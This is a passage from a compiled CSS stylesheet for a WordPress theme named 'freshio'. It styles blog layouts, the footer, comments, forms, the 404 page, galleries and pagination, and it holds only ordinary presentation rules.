      color: #a8b324; }

.single-post .entry-title {
  margin-bottom: 0.4em;
  font-size: 30px;
  line-height: 1.2; }

.single-post .logged-in-as a {
  text-decoration: underline; }

.page .comments-area button.submit, .single .comments-area button.submit {
  position: relative;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  border: 1px solid;
  border-radius: 0;
  padding: 1.5em 2.8em;
  text-transform: uppercase;
  color: #fff;
  background-color: #a8b324;
  border-color: #a8b324; }
  .page .comments-area button.submit:before, .single .comments-area button.submit:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: right top;
        -ms-transform-origin: right top;
            transform-origin: right top;
    background-color: #a8b324;
    -ms-transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: transform 0.3s ease;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease; }
  .page .comments-area button.submit:hover span, .single .comments-area button.submit:hover span {
    padding-right: 0 !important;
    padding-left: 4em !important; }
  .page .comments-area button.submit:hover i, .single .comments-area button.submit:hover i {
    right: calc(100% - 30px); }
  .page .comments-area button.submit:hover:before, .single .comments-area button.submit:hover:before {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left top;
        -ms-transform-origin: left top;
            transform-origin: left top; }
  .page .comments-area button.submit span, .single .comments-area button.submit span {
    position: relative;
    padding-right: 4em !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .page .comments-area button.submit i, .single .comments-area button.submit i {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: right .5s ease;
    transition: right .5s ease;
    font-size: 7px; }

.blog:not(.freshio-full-width-content) .content-area:after,
.search:not(.freshio-full-width-content) .content-area:after,
.single-post:not(.freshio-full-width-content) .content-area:after,
.archive.category:not(.freshio-full-width-content) .content-area:after,
.archive.tag:not(.freshio-full-width-content) .content-area:after,
.archive.date:not(.freshio-full-width-content) .content-area:after {
  border-right: 1px dashed;
  border-right-color: #ebebeb; }

@media (min-width: 1024px) {
  .blog:not(.freshio-full-width-content) .content-area,
  .search:not(.freshio-full-width-content) .content-area,
  .single-post:not(.freshio-full-width-content) .content-area,
  .archive.category:not(.freshio-full-width-content) .content-area,
  .archive.tag:not(.freshio-full-width-content) .content-area,
  .archive.date:not(.freshio-full-width-content) .content-area {
    width: calc(100% - 300px);
    position: relative; }
    .blog:not(.freshio-full-width-content) .content-area:after,
    .search:not(.freshio-full-width-content) .content-area:after,
    .single-post:not(.freshio-full-width-content) .content-area:after,
    .archive.category:not(.freshio-full-width-content) .content-area:after,
    .archive.tag:not(.freshio-full-width-content) .content-area:after,
    .archive.date:not(.freshio-full-width-content) .content-area:after {
      content: '';
      position: absolute;
      height: 100%;
      top: 0;
      display: block;
      width: 1px;
      right: 7%; }
    .blog:not(.freshio-full-width-content) .content-area .site-main,
    .search:not(.freshio-full-width-content) .content-area .site-main,
    .single-post:not(.freshio-full-width-content) .content-area .site-main,
    .archive.category:not(.freshio-full-width-content) .content-area .site-main,
    .archive.tag:not(.freshio-full-width-content) .content-area .site-main,
    .archive.date:not(.freshio-full-width-content) .content-area .site-main {
      margin-right: 14%; } }

@media (min-width: 1024px) {
  .blog:not(.freshio-full-width-content).freshio-sidebar-left .content-area:after,
  .search:not(.freshio-full-width-content).freshio-sidebar-left .content-area:after,
  .single-post:not(.freshio-full-width-content).freshio-sidebar-left .content-area:after,
  .archive.category:not(.freshio-full-width-content).freshio-sidebar-left .content-area:after,
  .archive.tag:not(.freshio-full-width-content).freshio-sidebar-left .content-area:after,
  .archive.date:not(.freshio-full-width-content).freshio-sidebar-left .content-area:after {
    right: unset;
    left: 7%; }
  .blog:not(.freshio-full-width-content).freshio-sidebar-left .content-area .site-main,
  .search:not(.freshio-full-width-content).freshio-sidebar-left .content-area .site-main,
  .single-post:not(.freshio-full-width-content).freshio-sidebar-left .content-area .site-main,
  .archive.category:not(.freshio-full-width-content).freshio-sidebar-left .content-area .site-main,
  .archive.tag:not(.freshio-full-width-content).freshio-sidebar-left .content-area .site-main,
  .archive.date:not(.freshio-full-width-content).freshio-sidebar-left .content-area .site-main {
    margin-right: 0;
    margin-left: 14%; } }

.blog-masonry {
  -webkit-columns: 3 320px;
          columns: 3 320px;
  -webkit-column-gap: 0;
          column-gap: 0;
  margin-left: -15px;
  margin-right: -15px; }
  .blog-masonry .column-item {
    display: inline-block; }

/*-------------------------------------------------------------
4.0 Footer
--------------------------------------------------------------*/
.site-footer {
  background-color: #ffffff;
  padding: 1.618em 0 0; }
  @media (max-width: 1024px) {
    .site-footer {
      margin-bottom: 60px; } }
  .site-footer a:not(.button) {
    color: #555555; }
    .site-footer a:not(.button):hover {
      color: #80891b; }
  .site-footer .elementor-element a {
    color: #a8b324; }
    .site-footer .elementor-element a:hover {
      color: #80891b; }
  .site-footer .widget .widget-title,
  .site-footer .widget .widgettitle {
    border-bottom: 1px dashed;
    border-bottom-color: #ebebeb; }
  .site-footer .widget.widget_recent_entries .post-title {
    font-weight: 700; }
  .freshio-footer-builder .site-footer {
    padding-top: 0; }

.copyright-bar {
  background-color: #000;
  color: #999;
  padding: 1.618em 0; }
  .copyright-bar .freshio-social {
    margin-bottom: 1em;
    text-align: center; }
    .copyright-bar .freshio-social ul li a[href*="instagram"]:before {
      color: #fff; }
  .copyright-bar .site-info {
    margin-bottom: 1em; }
  .copyright-bar .logo-brands img {
    margin: auto; }

.site-info {
  text-align: center; }
  .site-info a.site-url:not(.button) {
    font-weight: 700;
    color: #a8b324; }
    .site-info a.site-url:not(.button):hover {
      color: #80891b; }

.logo-payment {
  text-align: right; }
  .logo-payment img {
    margin-left: auto; }

.contact-block .contact-text {
  margin-bottom: 20px; }
  .contact-block .contact-text p {
    margin: 0; }
  .contact-block .contact-text a {
    color: #a8b324; }

.contact-block .contact-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  line-height: 20px; }
  .contact-block .contact-info:nth-last-child(2) {
    margin-bottom: 15px; }
  .contact-block .contact-info:nth-last-child(1) .contact-info_icon {
    margin-left: 5px; }
  .contact-block .contact-info .contact-info_phones {
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }

.contact-block .contact-info_icon {
  font-size: 2rem;
  color: #0a472e;
  font-weight: 300;
  padding: 0 20px 0px 5px; }

.contact-block .contact-info_phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .contact-block .contact-info_phones .title {
    font-size: 1.4rem;
    font-weight: bold;
    line-height: 20px;
    color: #a8b324; }

/*-------------------------------------------------------------
5.0 Alignment
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1em;
  clear: both; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1em;
  clear: both; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

/*-------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 0;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-weight: bold;
  height: auto;
  left: 0;
  line-height: normal;
  padding: 1em 1.618em;
  text-decoration: none;
  top: 0;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
  outline: none; }

/*-------------------------------------------------------------
7.0 Clearing
--------------------------------------------------------------*/
.clear::before, .clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
  content: '';
  display: table; }

.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
  clear: both; }

/*-------------------------------------------------------------
8.0 Tables
--------------------------------------------------------------*/
table {
  border-spacing: 0;
  width: 100%;
  border-collapse: collapse; }
  table caption {
    padding: 1em 0;
    font-weight: 700; }
  table td,
  table th {
    padding: 1em 1.41575em;
    text-align: left;
    vertical-align: top;
    word-break: break-word; }
    table td p:last-child,
    table th p:last-child {
      margin-bottom: 0; }
  table th {
    font-weight: 700; }
  table thead th {
    padding: 1.41575em;
    vertical-align: middle; }
  table tbody h2 {
    font-size: 1em;
    letter-spacing: normal;
    font-weight: normal; }
    table tbody h2 a {
      font-weight: normal; }
  .entry-content table:not(.shop_table) td, .entry-content
  table:not(.shop_table) th {
    border: 1px solid;
    border-color: #ebebeb; }

/*-------------------------------------------------------------
9.0 404 Styles
--------------------------------------------------------------*/
.error404 .freshio-breadcrumb {
  display: none;
  margin: 0; }

.error404 .site-footer {
  padding: 0; }

.error404 .site-content {
  background-color: #f8eee3;
  background-image: url(.../../assets/images/404/background_404.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover; }

.error404 .page-content {
  padding-bottom: 195px;
  padding-top: 140px;
  max-width: 720px;
  margin-right: auto;
  margin-left: auto; }
  @media (max-width: 567px) {
    .error404 .page-content {
      padding-top: 70px;
      padding-bottom: 70px; } }

.error404 .error-img404 {
  margin-bottom: 25px; }
  .error404 .error-img404 img {
    display: inline-block; }

.error404 h1 {
  font-size: 60px;
  font-weight: 700;
  letter-spacing: 0;
  color: #000; }
  @media (max-width: 567px) {
    .error404 h1 {
      font-size: 40px; } }

.error404 .error-text {
  font-size: 18px;
  color: #000;
  line-height: 36px; }
  .error404 .error-text a {
    color: #de2d24; }
    .error404 .error-text a:hover {
      color: #a8b324; }
  @media (max-width: 567px) {
    .error404 .error-text {
      font-size: 16px; } }

.error404 .site-content .widget_product_search {
  padding: 1.618em;
  background-color: rgba(0, 0, 0, 0.025); }
  .error404 .site-content .widget_product_search form {
    margin: 0; }

.error404.right-sidebar .content-area,
.error404.left-sidebar .content-area {
  width: 100%; }

.error404 .fourohfour-columns-2 {
  padding: 2.617924em 0;
  border: 1px solid #ebebeb;
  border-width: 1px 0;
  margin-bottom: 2.617924em; }
  .error404 .fourohfour-columns-2::before, .error404 .fourohfour-columns-2::after {
    content: '';
    display: table; }
  .error404 .fourohfour-columns-2::after {
    clear: both; }
  .error404 .fourohfour-columns-2 ul.products li.product,
  .error404 .fourohfour-columns-2 .widget {
    margin-bottom: 0; }
  .error404 .fourohfour-columns-2 .col-1 ul.products {
    margin-bottom: 2.2906835em; }
    .error404 .fourohfour-columns-2 .col-1 ul.products li.product {
      width: 46.6666666667%;
      float: left;
      margin-right: 6.6666666667%; }
      .error404 .fourohfour-columns-2 .col-1 ul.products li.product:last-child {
        margin-right: 0; }
  .error404 .fourohfour-columns-2 .col-2 {
    padding: 1.618em;
    background-color: rgba(0, 0, 0, 0.025); }

/*-------------------------------------------------------------
10.0 Comments
--------------------------------------------------------------*/
#comments {
  padding-top: 1.618em; }
  #comments .comment-form .comment-form-author,
  #comments .comment-form .comment-form-email,
  #comments .comment-form .comment-form-url {
    margin-bottom: 30px; }
  #comments .comment-form .comment-notes {
    margin-bottom: 1.4em; }
  #comments .comments-title {
    margin-bottom: 0;
    font-size: 20px; }
  #comments .comment-notes {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  #comments .comment-form-comment {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  #comments .comment-form-author,
  #comments .comment-form-email,
  #comments .comment-form-url {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
            order: 1;
    padding: 0 15px; }
  #comments .comment-form-cookies-consent {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  #comments .form-submit {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
            order: 3; }
    #comments .form-submit input[type="submit"] {
      font-weight: 700;
      border-radius: 50px;
      padding: 0.875em 2.5em; }
  #comments #comment:focus {
    border-color: #0a472e; }
  #comments .comment-list-wrap {
    padding: 2.617924em 0 0;
    border-bottom: 1px solid;
    border-top: 1px solid;
    border-color: #ebebeb; }
  #comments .comment-list {
    position: relative;
    list-style: none;
    margin: 0; }
    #comments .comment-list li:first-child {
      padding-top: 0; }
    #comments .comment-list .trackback .comment-body, #comments .comment-list .pingback .comment-body {
      padding-left: 0; }
    #comments .comment-list .comment-body {
      padding-left: 0;
      padding-top: 30px;
      min-height: 60px; }
      #comments .comment-list .comment-body::before, #comments .comment-list .comment-body::after {
        content: '';
        display: table; }
      #comments .comment-list .comment-body::after {
        clear: both; }
      @media (min-width: 768px) {
        #comments .comment-list .comment-body {
          padding-left: 70px; } }
      #comments .comment-list .comment-body:after {
        display: block;
        position: absolute;
        left: 0;
        content: "";
        width: 100%;
        height: 1px;
        background-color: #ebebeb; }
    #comments .comment-list .comment-content {
      padding-bottom: 25px; }
      #comments .comment-list .comment-content .comment-text {
        margin-bottom: 2px; }
        #comments .comment-list .comment-content .comment-text p:last-child {
          margin-bottom: 0; }
    #comments .comment-list .comment-meta {
      margin-bottom: 5px;
      position: relative; }
      #comments .comment-list .comment-meta .comment-author {
        display: inline-block;
        font-weight: 700; }
      #comments .comment-list .comment-meta .avatar {
        width: 50px;
        height: auto;
        border-radius: 50%;
        margin-bottom: 5px; }
        @media (min-width: 768px) {
          #comments .comment-list .comment-meta .avatar {
            position: absolute;
            left: -70px;
            top: 5px; } }
      #comments .comment-list .comment-meta a.comment-date {
        font-size: 14px;
        margin-left: 15px;
        color: #999; }
        #comments .comment-list .comment-meta a.comment-date:hover {
          color: #80891b; }
      #comments .comment-list .comment-meta cite {
        color: #000;
        font-style: normal;
        clear: both;
        display: block; }
        #comments .comment-list .comment-meta cite a {
          color: #000; }
          #comments .comment-list .comment-meta cite a:hover {
            color: #a8b324; }
    #comments .comment-list .reply::before, #comments .comment-list .reply::after {
      content: '';
      display: table; }
    #comments .comment-list .reply::after {
      clear: both; }
    #comments .comment-list .reply a {
      display: inline-block;
      margin-right: 1em;
      color: #a8b324; }
      #comments .comment-list .reply a:last-child {
        margin-right: 0; }
      #comments .comment-list .reply a:hover {
        color: #a8b324; }
    #comments .comment-list .children {
      list-style: none;
      margin-bottom: 0;
      padding-left: 40px; }
      @media (max-width: 568px) {
        #comments .comment-list .children {
          padding-left: 0; } }
    #comments .comment-list #respond {
      margin-top: 0;
      padding: 1.618em;
      background-color: rgba(0, 0, 0, 0.0125); }
  #comments table th,
  #comments table td {
    border: 1px solid;
    border-color: #ebebeb; }

#commentform {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 0 -15px; }
  #commentform p {
    padding: 0 15px; }

.comment-content a {
  word-wrap: break-word; }

#respond {
  clear: both;
  position: relative;
  margin-top: 2.2906835em; }
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
    #respond .comment-form-author input,
    #respond .comment-form-email input,
    #respond .comment-form-url input {
      width: 100%; }
  #respond .comment-form-cookies-consent label {
    color: #555555; }
  #respond .form-submit,
  #respond form {
    margin-bottom: 0; }
  #respond label {
    color: #0a472e; }
  #respond #reply-title {
    color: #0a472e;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize; }
  #respond #cancel-comment-reply-link {
    position: absolute;
    top: 0.5407911001em;
    right: 0.5407911001em;
    display: block;
    height: 1em;
    width: 1em;
    overflow: hidden;
    line-height: 1;
    font-size: 1.41575em;
    text-align: center;
    -webkit-transition: ease, 0.3s, -webkit-transform;
    transition: ease, 0.3s, -webkit-transform;
    transition: transform, ease, 0.3s;
    transition: transform, ease, 0.3s, -webkit-transform; }
    @media (max-width: 568px) {
      #respond #cancel-comment-reply-link {
        font-size: 35px; } }
    #respond #cancel-comment-reply-link:hover {
      -webkit-transform: scale(1.3);
          -ms-transform: scale(1.3);
              transform: scale(1.3); }

/*-------------------------------------------------------------
11.0 Forms
--------------------------------------------------------------*/
form {
  margin-bottom: 1.618em; }

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-disable */
  /* stylelint-enable */ }

/* Button Outline */
.button-outline {
  border: 1px solid;
  border-radius: 0;
  background: transparent;
  border-color: #a8b324;
  color: #a8b324;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  display: inline-block; }
  .button-outline:hover {
    color: #fff !important;
    background-color: #80891b;
    border-color: #80891b; }
  .button-outline.loading {
    opacity: 0.5; }
  .button-outline.small {
    padding: 0.5407911001em 0.875em;
    font-size: 0.875em; }
  .button-outline.disabled, .button-outline:disabled {
    opacity: 0.5 !important;
    cursor: not-allowed; }
    .button-outline.disabled:hover, .button-outline:disabled:hover {
      opacity: 0.5 !important; }

button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.button {
  border-radius: 3px;
  border: none;
  background: none;
  background-color: #a8b324;
  border-color: #a8b324;
  color: #fff;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  font-weight: 700; }
  button::after,
  input[type='button']::after,
  input[type='reset']::after,
  input[type='submit']::after,
  .button::after {
    display: none; }
  button:hover,
  input[type='button']:hover,
  input[type='reset']:hover,
  input[type='submit']:hover,
  .button:hover {
    background-color: #80891b;
    border-color: #80891b; }
  button:hover,
  input[type='button']:hover,
  input[type='reset']:hover,
  input[type='submit']:hover,
  .button:hover {
    color: #fff; }
  button.loading,
  input[type='button'].loading,
  input[type='reset'].loading,
  input[type='submit'].loading,
  .button.loading {
    opacity: 0.5; }
  button.small,
  input[type='button'].small,
  input[type='reset'].small,
  input[type='submit'].small,
  .button.small {
    padding: 0.5407911001em 0.875em;
    font-size: 0.875em; }
  button.disabled, button:disabled,
  input[type='button'].disabled,
  input[type='button']:disabled,
  input[type='reset'].disabled,
  input[type='reset']:disabled,
  input[type='submit'].disabled,
  input[type='submit']:disabled,
  .button.disabled,
  .button:disabled {
    opacity: 0.5 !important;
    cursor: not-allowed; }
    button.disabled:hover, button:disabled:hover,
    input[type='button'].disabled:hover,
    input[type='button']:disabled:hover,
    input[type='reset'].disabled:hover,
    input[type='reset']:disabled:hover,
    input[type='submit'].disabled:hover,
    input[type='submit']:disabled:hover,
    .button.disabled:hover,
    .button:disabled:hover {
      opacity: 0.5 !important; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }
  input[type='checkbox'] + label,
  input[type='radio'] + label {
    margin: 0 0 0 0.3819820591em; }

input[type='search']::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

input[type="search"] {
  box-sizing: border-box; }
  input[type='search']::-webkit-input-placeholder {
    color: #616161; }
  input[type='search']:-ms-input-placeholder {
    color: #616161; }
  input[type='search']::-ms-input-placeholder {
    color: #616161; }
  input[type='search']::placeholder {
    color: #616161; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type='text'],
input[type='number'],
input[type='email'],
input[type='tel'],
input[type='url'],
input[type='password'],
input[type='search'],
textarea,
.input-text {
  padding: 0.7em 1.6em;
  color: #555555;
  border-width: 1px;
  border-style: solid;
  border-color: #ebebeb;
  -webkit-appearance: none;
  box-sizing: border-box;
  font-weight: normal;
  border-radius: 3px;
  outline: 0; }
  input[type='text']::-webkit-input-placeholder,
  input[type='number']::-webkit-input-placeholder,
  input[type='email']::-webkit-input-placeholder,
  input[type='tel']::-webkit-input-placeholder,
  input[type='url']::-webkit-input-placeholder,
  input[type='password']::-webkit-input-placeholder,
  input[type='search']::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  .input-text::-webkit-input-placeholder {
    color: #555555; }
  input[type='text']:-ms-input-placeholder,
  input[type='number']:-ms-input-placeholder,
  input[type='email']:-ms-input-placeholder,
  input[type='tel']:-ms-input-placeholder,
  input[type='url']:-ms-input-placeholder,
  input[type='password']:-ms-input-placeholder,
  input[type='search']:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  .input-text:-ms-input-placeholder {
    color: #555555; }
  input[type='text']::-ms-input-placeholder,
  input[type='number']::-ms-input-placeholder,
  input[type='email']::-ms-input-placeholder,
  input[type='tel']::-ms-input-placeholder,
  input[type='url']::-ms-input-placeholder,
  input[type='password']::-ms-input-placeholder,
  input[type='search']::-ms-input-placeholder,
  textarea::-ms-input-placeholder,
  .input-text::-ms-input-placeholder {
    color: #555555; }
  input[type='text']::placeholder,
  input[type='number']::placeholder,
  input[type='email']::placeholder,
  input[type='tel']::placeholder,
  input[type='url']::placeholder,
  input[type='password']::placeholder,
  input[type='search']::placeholder,
  textarea::placeholder,
  .input-text::placeholder {
    color: #555555; }
  input[type='text']:focus,
  input[type='number']:focus,
  input[type='email']:focus,
  input[type='tel']:focus,
  input[type='url']:focus,
  input[type='password']:focus,
  input[type='search']:focus,
  textarea:focus,
  .input-text:focus {
    border-color: #0a472e; }
  .form-light input[type='text'], .form-light
  input[type='number'], .form-light
  input[type='email'], .form-light
  input[type='tel'], .form-light
  input[type='url'], .form-light
  input[type='password'], .form-light
  input[type='search'], .form-light
  textarea, .form-light
  .input-text {
    color: #fff; }
    .form-light input[type='text']::-webkit-input-placeholder, .form-light
    input[type='number']::-webkit-input-placeholder, .form-light
    input[type='email']::-webkit-input-placeholder, .form-light
    input[type='tel']::-webkit-input-placeholder, .form-light
    input[type='url']::-webkit-input-placeholder, .form-light
    input[type='password']::-webkit-input-placeholder, .form-light
    input[type='search']::-webkit-input-placeholder, .form-light
    textarea::-webkit-input-placeholder, .form-light
    .input-text::-webkit-input-placeholder {
      color: #fff; }
    .form-light input[type='text']:-ms-input-placeholder, .form-light
    input[type='number']:-ms-input-placeholder, .form-light
    input[type='email']:-ms-input-placeholder, .form-light
    input[type='tel']:-ms-input-placeholder, .form-light
    input[type='url']:-ms-input-placeholder, .form-light
    input[type='password']:-ms-input-placeholder, .form-light
    input[type='search']:-ms-input-placeholder, .form-light
    textarea:-ms-input-placeholder, .form-light
    .input-text:-ms-input-placeholder {
      color: #fff; }
    .form-light input[type='text']::-ms-input-placeholder, .form-light
    input[type='number']::-ms-input-placeholder, .form-light
    input[type='email']::-ms-input-placeholder, .form-light
    input[type='tel']::-ms-input-placeholder, .form-light
    input[type='url']::-ms-input-placeholder, .form-light
    input[type='password']::-ms-input-placeholder, .form-light
    input[type='search']::-ms-input-placeholder, .form-light
    textarea::-ms-input-placeholder, .form-light
    .input-text::-ms-input-placeholder {
      color: #fff; }
    .form-light input[type='text']::placeholder, .form-light
    input[type='number']::placeholder, .form-light
    input[type='email']::placeholder, .form-light
    input[type='tel']::placeholder, .form-light
    input[type='url']::placeholder, .form-light
    input[type='password']::placeholder, .form-light
    input[type='search']::placeholder, .form-light
    textarea::placeholder, .form-light
    .input-text::placeholder {
      color: #fff; }

select {
  padding: 0.63em 28px 0.63em 1.41575em; }
  select:not([size]):not([multiple]) {
    color: #555555;
    background-color: #ffffff;
    border: 1px solid;
    border-color: #ebebeb;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    appearance: none;
    width: 100%;
    background-image: url("./assets/images/base/select_arrow.png");
    background-position: calc(100% - 15px) center;
    background-repeat: no-repeat;
    border-radius: 4px; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

label {
  font-weight: 400; }

label.inline input {
  width: auto; }

fieldset {
  padding: 1.618em;
  padding-top: 1em;
  margin: 0;
  margin-bottom: 1.618em;
  margin-top: 1.618em;
  border-color: #ebebeb; }
  fieldset legend {
    font-weight: 700;
    color: #0a472e;
    padding: 0.6180469716em 1em;
    margin-left: -1em; }

[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0; }

/*-------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: inline-block;
  border-radius: 0; }

/*-------------------------------------------------------------
12.1 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.41575em; }
  .gallery::before, .gallery::after {
    content: '';
    display: table; }
  .gallery::after {
    clear: both; }
  .gallery .gallery-item {
    float: left; }
    .gallery .gallery-item .gallery-icon a {
      display: block; }
    .gallery .gallery-item .gallery-icon img {
      border: none;
      height: auto;
      margin: 0 auto; }
    .gallery .gallery-item .gallery-caption {
      margin: 0;
      text-align: center; }
  .gallery.gallery-columns-1 .gallery-item {
    width: 100%; }
  .gallery.gallery-columns-2 .gallery-item {
    width: 50%; }
  .gallery.gallery-columns-3 .gallery-item {
    width: 33.3%; }
  .gallery.gallery-columns-4 .gallery-item {
    width: 25%; }
  .gallery.gallery-columns-5 .gallery-item {
    width: 20%; }
  .gallery.gallery-columns-6 .gallery-item {
    width: 16.666666667%; }
  .gallery.gallery-columns-7 .gallery-item {
    width: 14.285714286%; }
  .gallery.gallery-columns-8 .gallery-item {
    width: 12.5%; }
  .gallery.gallery-columns-9 .gallery-item {
    width: 11.111111111%; }

/*-------------------------------------------------------------
12.2 Embeds
--------------------------------------------------------------*/
embed,
iframe,
object,
video {
  max-width: 100%; }

/*-------------------------------------------------------------
13.0 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1em;
  max-width: 100%; }
  .wp-caption img[class*='wp-image-'] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    text-align: left;
    font-style: italic;
    border-bottom: 2px solid #ebebeb;
    padding: 1em 0; }

/*-------------------------------------------------------------
14.0 Pagination
--------------------------------------------------------------*/
.site-main nav.navigation {
  clear: both;
  border: none;
  margin-bottom: 15px; }
  .site-main nav.navigation::before, .site-main nav.navigation::after {
    content: '';
    display: table; }
  .site-main nav.navigation::after {
    clear: both; }
  .site-main nav.navigation .nav-previous,
  .site-main nav.navigation .nav-next {
    padding: 0; }
    .site-main nav.navigation .nav-previous a,
    .site-main nav.navigation .nav-next a {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      color: #000;
      text-transform: uppercase; }
      .site-main nav.navigation .nav-previous a img,
      .site-main nav.navigation .nav-next a img {
        margin-bottom: 0; }
      .site-main nav.navigation .nav-previous a::before,
      .site-main nav.navigation .nav-next a::before {
        display: none !important; }
      .site-main nav.navigation .nav-previous a::after,
      .site-main nav.navigation .nav-next a::after {
        display: none !important; }
      .site-main nav.navigation .nav-previous a:hover .nav-content,
      .site-main nav.navigation .nav-next a:hover .nav-content {
        color: #a8b324; }
  .site-main nav.navigation .nav-previous {
    float: left;
    width: 50%;
    border: none;
    padding-right: 15px; }
    .site-main nav.navigation .nav-previous img {
      margin-right: 25px; }
    .site-main nav.navigation .nav-previous .nav-content {
      font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
      text-transform: capitalize;
      font-weight: 700;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden; }
      .site-main nav.navigation .nav-previous .nav-content .reader-text {
        display: block;
        font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
        font-size: 11px;
        color: #4b5955;
        font-weight: 400; }
    @media (max-width: 567px) {
      .site-main nav.navigation .nav-previous img {
        display: none; } }
  .site-main nav.navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-left: 15px; }
    .site-main nav.navigation .nav-next a {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .site-main nav.navigation .nav-next img {
      margin-left: 25px; }
    .site-main nav.navigation .nav-next .nav-content {
      font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
      text-transform: capitalize;
      font-weight: 700;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden; }
      .site-main nav.navigation .nav-next .nav-content .reader-text {
        display: block;
